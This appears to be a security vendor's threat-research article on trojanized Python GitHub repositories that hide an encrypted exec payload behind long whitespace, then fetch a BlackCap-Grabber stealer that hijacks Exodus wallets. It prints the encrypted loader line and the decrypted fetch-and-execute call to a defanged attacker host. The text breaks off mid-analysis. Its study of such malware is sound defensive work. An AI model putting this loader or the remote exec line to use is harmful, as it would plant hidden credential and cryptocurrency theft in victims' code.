This entry delves into threat actors’ intricate methods to implant malicious payloads within seemingly legitimate applications and codebases.
Introduction
As technology evolves and the world becomes more interconnected, so do the techniques used by threat actors against their victims. Threat actors pose a significant risk to organizations, individuals, and communities by continuously exploiting the intricate interdependencies within supply chains and codebases.
One of the most concerning trends in recent years is the rise of supply chain attacks — particularly those that compromise codebases — as a critical global concern within the cybersecurity landscape. According to a report released by the European Union Agency for Cybersecurity ENSA), 39% to 62% of organizations were affected by a third-party cyber incident, with only 40% of surveyed organizations saying that they understood their third-party cyber and privacy risks. Even more alarming, 38% of surveyed organizations said they could not know when (or whether) a cyber issue arises from a third-party component. Recent high-profile cyber-attacks involving supply chains include Apache Log4j, SolarWinds Orion, and 3CX’s 3CXDesktopApp, all of which shed light on how costly supply-chain attacks can be.
In modern software development, developers rely on third-party components to streamline development processes. This allows developers to create cost-effective, efficient, and feature-rich applications. However, what happens when one of these trusted components is compromised?
Attackers can indirectly infiltrate systems by targeting less secure elements of an organization’s supply chain, such as third-party vendors or software repositories. This approach allows them to compromise even trusted components, gaining a foothold in larger, more secure environments. Malicious code is frequently embedded within what appear to be legitimate software repositories. When developers integrate these components, believing them genuine, they unknowingly introduce vulnerabilities and other cybersecurity risks into their core systems.
This entry delves into threat actors’ intricate methods to implant malicious payloads within seemingly legitimate applications and codebases. We are using recent threat-hunting research as a case study. We’ll also show how organizations and individuals can protect themselves from supply-chain attacks using our curated resources for vendors, developers, & consumers.
Technical Analysis
We analyzed case studies where threat actors cloned legitimate GitHub repositories (such as Binance-trading-bot, crypto-clipper, telegram-mass-dm, usdt-sweeper, discord-boost-tool, and others written in Python 3) and then trojanized and infected them with malicious code, strategically filling their repository description sections with keywords to maximize their visibility in GitHub searches.
Through this analysis, we can gain insight into the infection process and techniques used by threat actors to infect third-party components. The following section examines one of these trojanized projects with an active command-and-control (C&C) server to learn its inner workings.
| Repository name | Owner | URL |
|---|---|---|
| discord-boost-tool | Wieselnuggis | N/A |
Table 1. Repository name of the Discord-Boost-Tool and the repository’s owner owner


In our case study, the first stage of infection employs a novel technique we named exec smuggling. This technique places a payload after a lengthy sequence of whitespace characters, pushing malicious content off the screen. Using this technique, the next stage of the infection routine is retrieved via a malicious request call, ≠≠executed using the Python built-in method exec(). In the following subsections, we will outline the steps used in the exec smuggling technique based on our case study.

Before importing requests and fernet, the malware installs the necessary dependencies in Python using the following command (which installs the dependencies package):
os.system(“pip install <package>”).
The threat actors add a lengthy sequence of whitespace characters (which, in this example is 521 spaces) to push the malicious code off-screen, hiding the code object from examination.
<WHITESPACE>;exec(Fernet(b’n4URWLeTCi_xnoPjrWpQKiET9owwqIrjdTeawn_XK74=’).decrypt(b’gAAAAABk0qRhQ5ElvkOXVd4S77j_7zec9wYp8mb6CJqMerEsGCL0SBINWk_qASYV2r3rHe7Tnh5KS-7TnmcbswLUqOuF0lACfVDsQDZi7OiHt1FAe8a9cfSi88bN2UiJ7rdaZ0QtzQc7Cc3WGx9ylJsOSAu-TizpXESIgAqmpEF7SNMDuXJMCj8TUpHDHINjyGHPrta7aY3E9E8JGsPFsgHPbjGesGiiwQ==’))

Finally, the code object is executed with a call to Python’s exec method. The following snippet is the decrypted malicious code:
b”exec(requests.get(‘hxxps[://]bananasquad[.]ru/paste’).text.replace(‘<pre>’,”).replace(‘</pre>’,”))”
This code object makes a web request to the attacker’s command-and-control (C&C) server that contains the malicious payload, which then leads to the second stage of infection.


Based on our analysis, the second stage of the infection focuses on preparing the environment to deepen the infection for further exploitation.

The second stage involves a dropper that prepares the environment. Initially, it installs a series of Python packages, such as requests, httpx, pyperclip, pyotp, winregistry, psutil, pycryptodomex, and asyncio, among others. It then identifies all the Python versions installed on the user’s system and checks for the presence of the Cryptodome directory in each version’s site-packages. If found, it duplicates this directory as Crypto, possibly to ensure backward compatibility with older libraries. Subsequently, the script creates a decrypt payload, writes it to a file named pl.py in the user’s APPDATA directory, and executes it without displaying a window.

After the environment is prepared the malware proceeds to the third stage of the infection process.
The third stage contains a modified version of an open-source information stealer project called BlackCap-Grabber. It possesses capabilities such as:
- Extracting browser passwords, cookies, and browsing history
- Retrieving system information
- Stealing login credentials from apps and tools such as Steam, MetaMask, and Exodus
- Bypassing TokenProtector
- Hijacking the Windows clipboard to alter cryptocurrency addresses, replacing its content with the attacker’s wallet address (among other functionalities)
It’s important to highlight that the original BlackCap-Grabber includes a dual hook technique. Using this technique, the code’s author will also receive a copy of the information exfiltrated by the attacker (the BlackCap-Grabber user), essentially stealing from the stealers. Projects such as BlackCap-Grabber-NoDualHook remove the implanted DualHook from the source code.
Upon execution, the malware sends the infected system’s ComputerName to its C&C server. It then installs the necessary Python packages to ensure the malware’s functionality. Note that this code isn’t a part of the original BlackCap-Grabber, but rather was added by the threat actor.


The following image illustrates a sample of the initial network traffic generated by the malware and its request handlers for handling victim beaconing.
Another functionality added by the attacker is exodus-injection, which does not exist in the original BlackCap-Grabber source code. Exodus injection allows threat actors to use infection techniques to steal credentials and other sensitive information from the Exodus Crypto Wallet, a cryptocurrency wallet popular among new cryptocurrency users. The attacker uses multiple open-source Exodus-Injection projects (https://github.com/loTus04/Exodus-Injection and https://github.com/dropout1337/exodus-injection, which have both since been disabled) in its infection chain.

The primary function of BlackCap-Grabber is to hijack the Windows clipboard to alter cryptocurrency addresses, retrieve sensitive information from an infected system and various web browsers save it to a file for exfiltration.



Using the logic from Figure 9, the attacker sends a POST request containing the exfiltrated passwords, cookies, and cryptocurrency addresses to the attacker’s infrastructure.

In this example, the malware exfiltrates a malicious package from an infected system that contains items such as browser cookies to an attacker-controlled host. The threat actor uses web request handlers to handle the packages that are successfully exfiltrated from victim machines.

Above are additional POST requests we’ve discovered containing sensitive information that is exfiltrated by the attacker to the handler /handle from an infected victim.
Exploring the Exodus and ElectronJS Component
During our investigation, we determined that the Exodus Desktop Wallet was built using the ElectronJS framework, which is used to bundle and package an application’s resources, based on the presence of an app.asar file within the resources directory of the local Exodus install). Asar archives are similar to a .zip or .tar file but are specifically designed for ElectronJS applications.
A major component of the third stage of the infection chain relates to planting a malicious Exodus Desktop Wallet application on the machine of the infected user by manipulating the underlying ElectronJS application. This allows the threat actor to steal credentials related to the Exodus wallet, leading to its compromise, and eventually to the theft of cryptocurrencies and non-fungible tokens (NFTs) belonging to the victim.
The relationship between ElectronJS and Exodus has been well-documented in the vulnerability space. As far back as 2018, Electron was open to exploit based on a CVSS 8.8 remote code execution vulnerability identified as CVE-2018-1000006. Researchers quickly pointing out that threat actors could Exodus via this vulnerability by abusing Electron protocol handlers.
As mentioned, the ElectronJS application is packaged as an app.asar archive containing the application’s source code and various application assets. Asar archives are similar to a .zip or .tar file but are specifically designed for ElectronJS applications.
Exodus is a digital asset platform that allows users to store, manage, and exchange cryptocurrencies and NFT’s.
Exodus provides various wallets such as a Web3 wallet, a mobile wallet, a desktop wallet, Trezor Hardware Wallets, as well as integration with cryptocurrency applications.
The Exodus Desktop Wallet is desktop-focused application of Exodus. Supporting all major operating systems such as Microsoft, MacOS, and Linux, the Exodus Desktop Wallet enables the storage and trading of major cryptocurrencies and NFT’s with via a user-friendly graphical user interface (GUI).
The Exodus Desktop Wallet offers an intuitive interface to access cryptocurrency wallets. Unlocking a cryptocurrency wallet requires a password as seen in the Exodus Desktop Wallet application GUI.
When setting up the mnemonic secret phrase which is used to back up a wallet, Exodus will have the user physically print out the mnemonic key as a security device.

When users try to recover their wallet, Exodus might request them to reference their printed copy of the mnemonic key and select the correct word based on the provided number. For security purposes, Exodus is designed to be a self-custody wallet that uses a combination of a password and mnemonic phrase.

The Exodus Desktop Wallet’s app.asar file can be extracted to a target directory. Exploring this directory, we are presented with the application’s root directory — which includes node_modules, src, and the application’s package.json.

The main components of the Exodus ElectronJS application include the application’ss main logic contained in src/app/main/index.js, the wallet component contained in src/app/wallet/index.js, and the presentation logic contained in src/app/static/, which sources the NodeJS backend files into the application’s frontend presentation.
By using an injection technique, threat actors can replace the Exodus Desktop Wallet’s ElectronJS app with a malicious ElectronJS app by replacing the app.asar archive, which is read by the Exodus Desktop Wallet. This app is a fully functional replica of the Exodus Desktop Wallet that has been altered to exfiltrate wallet — information including password and mnemonic information — to the attacker.

In the code seen in Figure 15, the threat actors perform a series of checks to determine if the infected machine has Exodus Desktop Wallet installed.
The following code snippet is the location of the app.asar file used by the Exodus application in Windows installations:
Exodus Wallet Desktop Windows app.asar Path
%LOCALAPPDATA%exodusapp-xx.x.xxresourcesapp.asar
Meanwhile, the following code snippet is the location of the app.asar file used by the Exodus application in Linux installations:
Exodus Wallet Desktop Linux app.asar Path
/usr/lib/exodus/resources/app.asar
If Exodus is found the malicious code proceeds to:
- Download and read the maliciously patched app.asar file from attacker-controlled infrastructure.
- Kill the existing Exodus process.
- Write the malicious app.asar to the Exodus app.asar file housed in the Exodus applications resources directory.
If Exodus is not found on the target machine, the malicious code proceeds to download the file stromrechnung.py to MicrosoftWindowsStart MenuProgramsStartup. This file will be executed on system startup.

The malicious file stromrechnung.py is a python file that contains the following logic:
- Create a Python function to a Windows batch file
- Write the logic using Living of the Land Drivers (LoLDrivers) to bypass UAC
- Write the PowerShell command to download a cryptocurrency miner (miner.exe) to the victim’s machine
- Run the Python function, which executes the batch file using the subprocess.popen method.
In our observation, there are three distinct files that were altered by the threat actors as will be outlined in the subsequent subsections.
